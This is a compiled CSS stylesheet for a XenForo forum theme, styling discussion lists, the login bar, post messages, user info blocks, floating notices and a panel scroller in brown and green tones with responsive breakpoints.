	.discussionListFilters .removeFilter,
	.discussionListFilters .removeAllFilters
	{
		color: #fff;
background-color: rgb(192, 152, 85);
padding: 2px 8px;
border: 1px solid rgb(192, 152, 85);
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;

	}
	
		.discussionListFilters .gadget
		{
			font-weight: bold;
margin-left: 3px;

		}

	
		.discussionListFilters .removeFilter:hover,
		.discussionListFilters .removeAllFilters:hover
		{
			color: #fff;
text-decoration: none;
background-color: rgb(117, 161, 74);
border-color: rgb(117, 161, 74);

		}
		
	.discussionListFilters .pairsInline dt
	{
		display: none;
	}
	
	.discussionListFilters .filterPairs
	{
		float: left;
	}
	
	.discussionListFilters .removeAll
	{
		float: right;
	}
	
		.discussionListFilters .removeAllFilters
		{
			padding: 2px 6px;
		}

/** compact threads **/
.discussionList .sectionHeaders.compact
{
	display: none;
}

	.discussionListWrapper + .discussionListWrapper > .sectionHeaders.compact + .discussionListItems:before
	{
		content: '';
	}

	.discussionListWrapper > .sectionHeaders.compact + .discussionListItems:before
	{
		border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;

		font-size: 11px;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 10px;
margin: 3px auto 0;
-webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px; -moz-border-radius-topright: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);


	

		

		display: none;

		padding: 0;
display: block;
height: 12px;

	}

.discussionListItems.compact
{
	display: table;
	position: relative;
}

	.discussionListItems.compact + .discussionListItems.compact,
	.discussionListItems.compact + .sectionHeaders.compact + .discussionListItems.compact
	{
		margin-top: -5px;
	}

.discussionListItem.compact-thread
{
	float: left;
	width: 50%;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	padding-left: 5px;

	
}

	.discussionListItem.compact-thread .innerBlock
	{
		
	}

	.discussionListItem.firstColumn
	{
		clear: left;
		padding-left: 0;
	}

	.discussionListItem.compact-thread.firstColumn
	{
		
	}

		.discussionListItem.compact-thread.firstColumn .innerBlock
		{
			
		}

	.discussionListItem.compact-thread.lastColumn
	{
		
	}

		.discussionListItem.compact-thread.lastColumn .innerBlock
		{
			
		}

	.discussionListItem.compact-thread.firstRow
	{
		
	}

		.discussionListItem.compact-thread.firstRow .innerBlock
		{
			
		}

	.discussionListItem.compact-thread.lastRow
	{
		
	}

		.discussionListItem.compact-thread.lastRow .innerBlock
		{
			
		}

	.discussionListItem.compact-thread .statsLastPost
	{
		display: none;
	}

	.discussionListItem.compact-thread .listBlock.main,
	.discussionListItem.compact-thread .listBlock.stats,
	.discussionListItem.compact-thread .listBlock.lastPost
	{
		display: block;
	}
	
	.discussionListItem.compact-thread .listBlock.stats
	{
		float: left;
		width: auto;
		margin-top: -5px;
		border: none;
		background: none;
		padding-left: 5px;
	}
	
		.LoggedIn .discussionListItem.compact-thread .listBlock.stats
		{			
			padding-left: 20px;
		}

			.noUnreadLinks .discussionListItem.compact-thread .listBlock.stats
			{
				padding-left: 5px;
			}

		.discussionListItem.compact-thread .listBlock.stats dl
		{
			border: none;
			padding: 0;
		}
		
		.discussionListItem.compact-thread .listBlock.stats dd,
		.discussionListItem.compact-thread .listBlock.stats dt
		{
			float: none;
			display: inline;
		}
	
		.discussionListItem.compact-thread .listBlock.stats .minor
		{
			display: none;
		}
		
		.discussionListItem.compact-thread .listBlock.stats .major
		{
			font-size: 11px;
			margin-top: 0;
		}
	
	.discussionListItem.compact-thread .listBlock.lastPost
	{
		float: right;
		width: auto;
		margin-top: -5px;
	}
		.discussionListItem.compact-thread .listBlock.lastPost .lastPostInfo
		{
			padding-top: 0;
			padding-bottom: 0;
		}
	
		.discussionListItem.compact-thread .listBlock.lastPost dt
		{
			display: none;
		}

	.discussionListItem.compact-thread .listBlock
	{
		
	}

	.discussionListItem.compact-thread .posterAvatar
	{
		background-color: transparent;

	}

	.discussionListItem.compact-thread .main
	{
		
	}

	.discussionListItem.compact-thread .stats
	{
		background-color: transparent;

	}

	.discussionListItem.compact-thread .lastPost
	{
		
	}


.discussionListItems.compact .inlineCtrlGroup
{
	position: absolute;
	left: 0;
	right: 0;
	z-index: 10000;
	border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
}


@media (max-width:610px)
{
	.Responsive .discussionList .sectionHeaders .stats
	{
		display: none;
	}
	
	.Responsive .discussionList .sectionHeaders .main .title
	{
		float: none;
		width: auto;
	}
	
	.Responsive .discussionList .sectionHeaders .main .postDate
	{
		display: none;
	}
	
	.Responsive .discussionList .statsLastPost
	{
		display: none;
	}

	.Responsive .discussionListItem .listBlock.main,
	.Responsive .discussionListItem .listBlock.stats,
	.Responsive .discussionListItem .listBlock.lastPost
	{
		display: block;
	}
	
	.Responsive .discussionListItem .listBlock.stats
	{
		float: left;
		width: auto;
		margin-top: -5px;
		border: none;
		background: none;
		padding-left: 5px;
		padding-bottom: 2px;
	}
	
		.Responsive.LoggedIn .discussionListItem .listBlock.stats
		{			
			padding-left: 20px;
		}

			.Responsive .noUnreadLinks .discussionListItem .listBlock.stats
			{
				padding-left: 5px;
			}
	
		.Responsive .discussionListItem .listBlock.stats dl
		{
			border: none;
			padding: 0;
		}
		
		.Responsive .discussionListItem .listBlock.stats dd,
		.Responsive .discussionListItem .listBlock.stats dt
		{
			float: none;
			display: inline;
		}
	
		.Responsive .discussionListItem .listBlock.stats .minor
		{
			display: none;
		}
		
		.Responsive .discussionListItem .listBlock.stats .major
		{
			font-size: 11px;
			margin-top: 0;
		}
	
	.Responsive .discussionListItem .listBlock.lastPost
	{
		float: right;
		width: auto;
		margin-top: -5px;
	}
		.Responsive .discussionListItem .listBlock.lastPost .lastPostInfo
		{
			padding-top: 0;
			padding-bottom: 0;
		}
	
		.Responsive .discussionListItem .listBlock.lastPost dt
		{
			display: none;
		}
}

@media (max-width:800px)
{
	.Responsive .discussionList .sectionHeaders .lastPost,
	.Responsive .discussionList .lastPost
	{
		width: 125px;
	}
}

@media (max-width:480px)
{
	.Responsive .discussionListItem .secondRow .startDate,
	.Responsive .discussionListItem .secondRow .EditControl
	{
		display: none;
	}
}


/* --- login_bar.css --- */

/** Login bar basics **/

#loginBar
{
	color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);
border-bottom: 1px solid rgb(101, 76, 34);
position: relative;
z-index: 1;

}

	#loginBar .ctrlWrapper
	{
		margin: 0 10px;
	}

	#loginBar .pageContent
	{
		
		padding-top: 0;
		margin-top: -1px;
		
		position: relative;
		_height: 0px;
	}

	#loginBar a
	{
		color: rgb(254, 251, 245);
text-decoration: underline;

	}

	#loginBar form
	{
		padding: 5px 0;
margin: 0 auto;
display: none;
line-height: 20px;
position: relative;

	}
	
		#loginBar .xenForm .ctrlUnit,		
		#loginBar .xenForm .ctrlUnit > dt label
		{
			margin: 0;
			border: none;
		}

			#loginBar .xenForm .ctrlUnit:before
			{
				display: none;
			}
	
		#loginBar .xenForm .ctrlUnit > dd
		{
			position: relative;
		}

		#loginBar .xenForm .ctrlUnit.submitUnit
		{
			padding-top: 0;
		}
	
	#loginBar .lostPassword,
	#loginBar .lostPasswordLogin
	{
		font-size: 13px;
	}
	
	#loginBar .rememberPassword
	{
		font-size: 13px;
		margin-left: 10px;
	}

	#loginBar .textCtrl
	{
		color: rgb(254, 251, 245);
background: rgb(151, 132, 100) none;
border-color: rgb(151, 132, 100);
box-shadow: none !important;

	}
	
	#loginBar .textCtrl[type=text]
	{
		font-weight: bold;
font-size: 18px;

	}

	#loginBar .textCtrl:-webkit-autofill /* https://code.google.com/p/chromium/issues/detail?id=1334#c35 */
	{
		background: rgb(151, 132, 100) !important;
		color: rgb(254, 251, 245);
	}

	#loginBar .textCtrl:focus
	{
		color: rgb(101, 76, 34);
background-color: rgb(254, 251, 245);
border-color: rgb(254, 251, 245);

	}
	
	#loginBar input.textCtrl.disabled
	{
		color: rgb(234, 221, 199);
background-color: rgb(101, 76, 34);
border-color: rgb(101, 76, 34);

	}
	
	#loginBar .button
	{
		min-width: 85px;
		*width: 85px;
		color: rgb(101, 76, 34);
background-color: #fff;
border-color: #fff;
text-shadow: none;

	}
	
		#loginBar .button.primary
		{
			font-weight: bold;

		}

		#loginBar .button:hover
		{
			color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(117, 161, 74);
border-color: rgb(117, 161, 74);

		}
		
		#loginBar .button:focus
		{
			
		}
		
/** changes when eAuth is present **/

#loginBar form.eAuth
{
	-x-max-width: 700px; /* normal width + 170px */
}

	#loginBar form.eAuth .ctrlWrapper
	{
		margin-right: 200px;
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

	#loginBar form.eAuth #eAuthUnit
	{
		position: absolute;
		top: 0px;
		right: 10px;
	}

		#eAuthUnit li
		{
			margin-top: 10px;
			line-height: 0;
		}
	
/** handle **/

#loginBar #loginBarHandle
{
	
	display: none;
	
}

	#loginBar #loginBarHandle:hover
	{
		text-decoration: underline;

	}

	#loginBar #loginBarHandle a
	{
		text-decoration: inherit;
	}


@media (max-width:800px)
{
	.Responsive #loginBar form.eAuth .ctrlWrapper
	{
		margin-right: 10px;
	}

	.Responsive #loginBar form.eAuth #eAuthUnit
	{
		position: static;
		width: 180px;
		margin: 0 auto 10px;
	}
}


/* --- message.css --- */





.messageList
{
	
}

.messageList .message
{
	position: relative;

	padding: 0;
margin-bottom: 10px;


	
}

	

/* clearfix */ .messageList .message { zoom: 1; } .messageList .message:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }




/*** Message block ***/

.message .messageInfo
{
	margin-left: 140px;


	margin-left: 140px;

	

	zoom: 1;
}

	


	.message .newIndicator
	{
		display: block;
		position: absolute;
		margin: 0;
		right: -5px;
		top: -5px;

		font-size: 11px;
color: #fff;
background-color: rgb(101, 76, 34);
padding: 1px 5px;
border: 1px solid rgb(101, 76, 34);
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
-webkit-border-bottom-right-radius: 0px; -moz-border-radius-bottomright: 0px; -khtml-border-bottom-right-radius: 0px; border-bottom-right-radius: 0px;
display: block;
-webkit-box-shadow: 1px 1px 3px rgba(0,0,0, 0.25); -moz-box-shadow: 1px 1px 3px rgba(0,0,0, 0.25); -khtml-box-shadow: 1px 1px 3px rgba(0,0,0, 0.25); box-shadow: 1px 1px 3px rgba(0,0,0, 0.25);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.1) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.1) 0%, rgba(255, 255, 255, 0) 100%);
height: 14px;


		
	}

		
	
		.message .newIndicator span
		{
			background-color: rgb(74, 54, 20);
-webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; -khtml-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
position: absolute;
top: 17px;
right: -1px;
width: 5px;
height: 4px;

		}

			

	.message .messageContent
	{
		padding-bottom: 2px;
min-height: 100px;
overflow: hidden;
*zoom: 1;

	}

		
	
	.message .messageTextEndMarker
	{
		height: 0;
		font-size: 0;
		overflow; hidden;
	}
	
	.message .editDate
	{
		text-align: right;
		margin-top: 5px;
		font-size: 11px;
		color: rgb(139, 131, 116);
	}

	.message .signature
	{
		position: relative;
		font-size: 9pt;
color: rgb(139, 131, 116);
padding: 5px 0 0;
margin-top: 5px;
border-top:  1px solid rgb(101, 76, 34); border-top:  1px solid rgba(101, 76, 34, .1); _border-top:  1px solid rgb(101, 76, 34);

	}

		
		.message .signature:after
		{
			content: '';
			position: absolute;
			left: 0;
			right: 0;
			top: 0;
			border-top-width: 1px;
			border-top-style: solid;
			border-top-color:  rgb(255, 255, 255); border-top-color:  rgba(255, 255, 255, .7); _border-top-color:  rgb(255, 255, 255);
		}
		

	.message .messageMeta
	{
		font-size: 11px;
padding: 15px 5px 5px;
margin: -5px;
overflow: hidden;
zoom: 1;

	}

		.message .privateControls
		{
			float: left;

		}

		.message .publicControls
		{
			float: right;

		}
		
			.message .privateControls .item
			{
				margin-right: 10px;
				float: left;
			}

				.message .privateControls .item:last-child
				{
					margin-right: 0;
				}

			.message .publicControls .item
			{
				margin-left: 10px;
				float: left;
			}
	
				.message .messageMeta .control
				{
					
				}
				
					.message .messageMeta .control:focus
					{
						
					}
				
					.message .messageMeta .control:hover
					{
						color: rgb(117, 161, 74);

					}
				
					.message .messageMeta .control:active
					{
						
					}
	/*** multiquote +/- ***/
			
	.message .publicControls .MultiQuoteControl
	{
		padding-right: 4px;
padding-left: 4px;
margin-right: -4px;
margin-left: 6px;
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;

	}
	
	
	.message .publicControls .MultiQuoteControl.active
	{
		background-color: rgb(245, 239, 230);

	}
	
		.commentNotices li,
	.commentNotices div,
	.messageNotices li
	{
		font-size: 11px;
color: #fff;
background-color: rgb(117, 161, 74);
padding: 5px;
margin: 10px 0;
border: 1px solid rgb(117, 161, 74);
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
line-height: 16px;

	}
	
		.commentNotices .icon,
		.messageNotices .icon
		{
			float: right;
			width: 16px;
			height: 16px;
			position: relative;
		}

			.commentNotices .icon:after,
			.messageNotices .icon:after
			{
				font-size: 15px;
				font-family: 'FontAwesome';
				content: '\f071';
				display: inline-block;
				position: absolute;
				top: 2px;
				left: 0;
				right: 0;
				text-align: center;
				text-indent: 0;
				line-height: 1em;
				pointer-events: none;
			}
	
			.commentNotices .warningNotice .icon:after, .messageNotices .warningNotice .icon:after { content: '\f071'; }		
			.commentNotices .deletedNotice .icon:after, .messageNotices .deletedNotice .icon:after { content: '\f00d'; top: 1px; }
			.commentNotices .moderatedNotice .icon:after, .messageNotices .moderatedNotice .icon:after { content: '\e271'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; }

	
	.message .likesSummary
	{
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

		background: transparent none;
padding: 5px;
margin-top: 10px;
border: 0 solid transparent;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;


		
		position: relative;
		padding-left: 23px;
		
	}

		.message .likesSummary:after
		{
			font-size: 16px;
font-family: FontAwesome;
color: rgb(179, 173, 159);
content: '\f087';
line-height: 1em;
position: absolute;
left: 5px;
top: 4px;
text-align: center;
pointer-events: none;

		}
	
	.message .messageText > *:first-child
	{
		margin-top: 0;
	}

/* inline moderation changes */


.InlineModChecked .messageInfo,
	

.InlineModChecked .messageNotices
{
	background-color: rgb(255, 245, 219);

}

.InlineModChecked .messageUserBlock div.avatarHolder,
.InlineModChecked .messageUserBlock .extraUserInfo
{
	background: transparent;
}

.InlineModChecked .messageUserBlock .arrow span
{
	border-left-color: rgb(255, 245, 219);
}

/* message list */

.messageList .newMessagesNotice
{
	background-color: rgb(240, 236, 224);
padding: 10px;
border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);

	margin: 10px auto;
	padding: 5px 10px;
	font-size: 11px;
}

/* deleted / ignored message placeholder */

.messageList .message.placeholder
{
}

.messageList .placeholder .placeholderContent
{	
	overflow: hidden; zoom: 1;
	color: rgb(39, 27, 8);
	font-size: 11px;
}

	.messageList .placeholder a.avatar
	{
		float: left;
		display: block;
	}

		
	
		.messageList .placeholder a.avatar img
		{
			display: block;
			width: 32px;
			height: 32px;
		}
		
	.messageList .placeholder .privateControls
	{
		margin-top: -5px;
	}
	

/* messages remaining link */

.postsRemaining a,
a.postsRemaining
{
	font-size: 11px;
	color: rgb(139, 131, 116);
}


	/* button glyphs */
.message .privateControls .item, .message .publicControls .item { position: relative; }

.message .privateControls .item.edit,
.message .privateControls .item.delete,
.message .privateControls .item.deleteSpam,
.message .privateControls .item.history,
.message .privateControls .item.ip,
.message .privateControls .item.report,
.message .privateControls .item.warn
{
	margin-left: 15px;
}

.message .publicControls .item.like,
.message .publicControls .item.unlike,
.message .publicControls .item.reply,
.message .publicControls .item.XITag
{
	margin-left: 25px;
}

.message .privateControls .item.edit:before,
.message .privateControls .item.delete:before,
.message .privateControls .item.deleteSpam:before,
.message .privateControls .item.history:before,
.message .privateControls .item.ip:before,
.message .privateControls .item.report:before,
.message .privateControls .item.warn:before,
.message .publicControls .item.like:before,
.message .publicControls .item.unlike:before,
.message .publicControls .item.reply:before,
.message .publicControls .item.XITag:before
{
	position: absolute;
	left: -13px;
	font-family: FontAwesome;
	color: rgb(139, 131, 116);
	pointer-events: none;
}

.message .privateControls .item.edit:before,
.message .privateControls .item.history:before,
.message .privateControls .item.ip:before
{
	font-family: 'Glyphicons Regular', 'Glyphicons';
}

.message .privateControls .item.edit:before { content: '\E151'; margin-top: -1px; }
.message .privateControls .item.delete:before { content: '\f00d'; font-size: 1.1em; margin-top: -1px; }
.message .privateControls .item.deleteSpam:before { content: '\f1f8'; }
.message .privateControls .item.history:before { content: '\E366'; left: -14px; }
.message .privateControls .item.ip:before { content: '\E243'; left: -12px; }
.message .privateControls .item.report:before { content: '\f06a'; }
.message .privateControls .item.warn:before { content: '\f071'; left: -14px; }
.message .publicControls .item.like:before { content: '\f087'; }
.message .publicControls .item.unlike:before { content: '\f088'; }
.message .publicControls .item.reply:before { content: '\f112'; left: -14px; }
.message .publicControls .item.XITag:before { content: '\f007'; }




@media (max-width:800px)
{
	.Responsive .message .newIndicator
	{
		margin-right: 0;
		-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
	}
}

@media (max-width:480px)
{
	.Responsive .message .messageInfo
	{
		margin-left: 0;
	}

	.Responsive .message .messageContent
	{
		min-height: 0;
	}	

	.Responsive .message .newIndicator
	{
	}

	.Responsive .message .postNumber,
	.Responsive .message .authorEnd
	{
		display: none;
	}
	
	.Responsive .message .signature
	{
		display: none;
	}
	
	.Responsive .messageList .placeholder a.avatar
	{
		margin-right: 10px;
	}

	
}


/* --- message_user_info.css --- */



.messageUserInfo
{
	float: left;
width: 124px;


	width: 124px;
}

	

	.messageUserBlock
	{
		background-color: rgb(240, 236, 224);
border: 1px solid rgb(240, 236, 224);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); box-shadow: 1px 1px 3px rgba(101, 76, 34, .1);

		

		position: relative;
	}

		


		.messageUserBlock div.avatarHolder
		{
			
			-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;
			
			background-color: rgb(240, 236, 224);
padding: 4px;
margin: 6px 6px 0;


			position: relative;	
		}

			.messageUserBlock div.avatarHolder .avatar img
			{
				width: 96px !important;
				height: 96px !important;
			}

			

			.quickReply .messageUserBlock div.avatarHolder
			{
				margin-bottom: 6px;
			}
		
			.messageUserBlock div.avatarHolder .avatar
			{
				font-size: 0;
padding: 2px;
display: block;

			}

				
			
			.messageUserBlock div.avatarHolder .onlineMarker
			{
				position: absolute;
				top: 3px;
				left: 3px;
				
				border: 9px solid transparent;
border-top-color: rgb(127, 185, 0);
border-left-color: rgb(127, 185, 0);
-webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px;
-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px; -moz-border-radius-bottomleft: 3px; -khtml-border-bottom-left-radius: 3px; border-bottom-left-radius: 3px;
top: -6px;
left: -6px;


				
			}

				
			
		.messageUserBlock h3.userText
		{
			padding: 6px;

		}

			

		.messageUserBlock .userBanner
		{
			display: block;
			margin-bottom: 5px;
			margin-left: -12px;
			margin-right: -12px;
		}

			

		.messageUserBlock .userBanner:last-child
		{
			margin-bottom: 0;
		}

			

		.messageUserBlock a.username
		{
			font-weight: bold;
display: block;
overflow: hidden;
line-height: 16px;

			
		}
		
		.messageUserBlock .userTitle
		{
			font-size: 11px;
display: block;

		}
		
		.messageUserBlock .extraUserInfo
		{
			font-size: 10px;
padding: 0 6px 4px;

		}

			
		
			.messageUserBlock .extraUserInfo dl
			{
				margin: 2px 0 0;
			}
							
			.messageUserBlock .extraUserInfo img
			{
				max-width: 100%;
			}
		
		
		
		.messageUserBlock .arrow
		{
			position: absolute;
			top: 10px;
			right: -10px;
			
			display: block;
			width: 0px;
			height: 0px;
			line-height: 0px;
			
			border: 10px solid transparent;
			
			border-left-color: rgb(240, 236, 224);
			-moz-border-left-colors: rgb(240, 236, 224);
			
			border-right: none;

			
			/* Hide from IE6 */
			_display: none;
		}

			
		
			.messageUserBlock .arrow span
			{
				position: absolute;
				top: -10px;
				left: -11px;
				
				display: block;
				width: 0px;
				height: 0px;
				line-height: 0px;
				
				border: 10px solid transparent;
				
				border-left-color: rgb(240, 236, 224);
				-moz-border-left-colors: rgb(240, 236, 224);
				
				border-right: none;
			}
		
		

/* Arrow */




@media (max-width:480px)
{
	.Responsive .messageUserInfo
	{
		float: none;
		width: auto; 
	}

	.Responsive .messageUserBlock
	{
		overflow: hidden;
		margin-bottom: 5px;
		position: relative;
	}

	.Responsive .messageUserBlock div.avatarHolder
	{
		float: left;
		padding: 5px;
		margin: 0;
	}

		
		.Responsive .messageUserBlock div.avatarHolder .avatar img
		{
			width: 48px !important;
			height: 48px !important;
		}
		
		.Responsive .messageUserBlock div.avatarHolder .onlineMarker
		{
			top: 4px;
			left: 4px;
			border-width: 6px;
		}

	.Responsive .messageUserBlock h3.userText
	{
		margin-left: 64px;
	}

		
	
	.Responsive .messageUserBlock .userBanner
	{
		max-width: 150px;
		margin-left: 0;
		margin-right: 0;
		-webkit-border-top-left-radius: 3px; -moz-border-radius-topleft: 3px; -khtml-border-top-left-radius: 3px; border-top-left-radius: 3px;
		-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
		position: static;
		display: inline-block;
	}
	
		.Responsive .messageUserBlock .userBanner span
		{
			display: none;
		}

	.Responsive .messageUserBlock .extraUserInfo
	{
		display: none;
	}

	.Responsive .messageUserBlock .arrow
	{
		display: none;
	}


	
	.Responsive .messageUserInfo
	{
		position: relative;
	}

	.Responsive .messageUserInfo:after
	{
		
		font-size: 16px;
font-family: FontAwesome;
color: rgb(240, 236, 224);
margin-left: -10px;
content: '\f0d7';
position: absolute;
left: 50%;
bottom: -10px;
line-height: 1em;
text-align: center;
vertical-align: bottom;
width: 20px;

		
	}
	
}


/* --- notices.css --- */

.hasJs .FloatingContainer .Notice
{
	display: none;
}

.FloatingContainer
{
	position: fixed;
	width: 300px;
	z-index: 9997;
	top: auto;
	left: auto;
	bottom: 0;
	right: 20px;
}

.Notices .Notice .blockImage
{
	padding: 10px 0 5px 10px;
}

.Notices .Notice .blockImage,
.FloatingContainer .floatingImage
{
	float: left;
}

.Notices .Notice .blockImage img,
.FloatingContainer .floatingImage img
{
	max-width: 48px;
	max-height: 48px;
}

.Notices .hasImage,
.FloatingContainer .hasImage
{
	margin-left: 64px;
	min-height: 52px;
}

.FloatingContainer .floatingItem
{
	display: block;
	position: relative;

	font-size: 11px;
background-color: rgb(240, 236, 224);
padding: 10px;
margin-bottom: 20px;
border: 1px solid rgb(240, 236, 224);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 10px rgba(0,0,0, 0.15); -moz-box-shadow: 1px 1px 10px rgba(0,0,0, 0.15); -khtml-box-shadow: 1px 1px 10px rgba(0,0,0, 0.15); box-shadow: 1px 1px 10px rgba(0,0,0, 0.15);

}

.FloatingContainer .floatingItem.primary
{
}

.FloatingContainer .floatingItem.secondary
{
	color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);
border-color: rgb(101, 76, 34);

}

	.FloatingContainer .floatingItem.secondary a
	{
		color: inherit;
		text-decoration: underline;
	}

	.FloatingContainer .floatingItem.secondary .DismissCtrl
	{
		color: inherit;
	}

.FloatingContainer .floatingItem.dark
{
	color: #fff;
background: url(rgba.php?r=0&g=0&b=0&a=204); background: rgba(0,0,0, 0.8); _filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#CC000000,endColorstr=#CC000000);
border-color: black;

}

	.FloatingContainer .floatingItem.dark a
	{
		color: inherit;
		text-decoration: underline;
	}

	.FloatingContainer .floatingItem.dark .DismissCtrl
	{
		color: inherit;
	}

.FloatingContainer .floatingItem.light
{
	color: #000;
background: url(rgba.php?r=255&g=255&b=255&a=204); background: rgba(255,255,255, 0.8); _filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#CCFFFFFF,endColorstr=#CCFFFFFF);
border-color: white;

}

	.FloatingContainer .floatingItem.light a
	{
		color: inherit;
		text-decoration: underline;
	}

	.FloatingContainer .floatingItem.light .DismissCtrl
	{
		color: inherit;
	}

.FloatingContainer .floatingItem .title
{
	font-size: 14px;
	padding-bottom: 5px;
	font-weight: bold;
	display: block;
}

.FloatingContainer .DismissCtrl + .noticeContent,
.FloatingContainer .DismissCtrl + .floatingImage + .noticeContent
{
	margin-right: 12px;
}

.FloatingContainer .floatingItem .DismissCtrl
{
}

.Notices
{
	display: none;
}


	@media (max-width:800px)
	{
		.Responsive .Notice.wide { display: none !important; }
	}
	
	@media (max-width:610px)
	{
		.Responsive .Notice.medium { display: none !important; }
	}
	
	@media (max-width:480px)
	{
		.Responsive .Notice.narrow { display: none !important; }
		
		.Responsive .FloatingContainer
		{
			right: 50%;
			margin-right: -150px;
		}
	}


/* --- panel_scroller.css --- */

.hasJs .Notices.PanelScroller { display: none; }

.PanelScroller .scrollContainer,
.PanelScrollerOff .panel
{
	background-color: rgb(226, 221, 209);
padding: 3px;
margin-bottom: 10px;
border: 1px solid rgb(226, 221, 209);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
font-size: 13pt;

}

.PanelScroller .PanelContainer
{
	position: relative;
	clear: both;
	width: 100%;
	overflow: auto;
}

	.hasJs .PanelScroller .Panels
	{
		position: absolute;
	}

	.PanelScroller .Panels
	{
		clear: both;
		margin: 0;
		padding: 0;
	}
	
		.PanelScroller .panel,
		.PanelScrollerOff .panel
		{
			overflow: hidden;
			position: relative;
			padding: 0 !important;

			padding: 10px;

		}
			
		.PanelScroller .panel .noticeContent,
		.PanelScrollerOff .panel .noticeContent
		{
			padding: 10px;
		}

/** panel scroller nav **/

.PanelScroller .navContainer
{
	margin: -10px 21px 10px;
overflow: hidden;
zoom: 1;

}

.PanelScroller .navControls
{
	float: right;
}

/* clearfix */ .PanelScroller .navControls { zoom: 1; } .PanelScroller .navControls:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }

	.PanelScroller .navControls a
	{
		font-size: 11px;
background-color: rgb(226, 221, 209);
padding: 3px 6px;
margin-left: -1px;
border-top: 1px solid rgb(219, 213, 201) !important;
float: left;
display: block;
position: relative;

		
		border: 1px solid rgb(226, 221, 209);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
	}
	
		.PanelScroller .navControls > a:first-child
		{
			-webkit-border-bottom-left-radius: 5px; -moz-border-radius-bottomleft: 5px; -khtml-border-bottom-left-radius: 5px; border-bottom-left-radius: 5px;
		}
		
		.PanelScroller .navControls > a:last-child
		{
			-webkit-border-bottom-right-radius: 5px; -moz-border-radius-bottomright: 5px; -khtml-border-bottom-right-radius: 5px; border-bottom-right-radius: 5px;
		}
		
		.PanelScroller .navControls a:hover
		{
			color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(192, 152, 85);

			border-color: rgb(192, 152, 85) !important;

		}
		
		.PanelScroller .navControls a.current
		{
			color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);

			border-color: rgb(192, 152, 85) !important;

		}
		
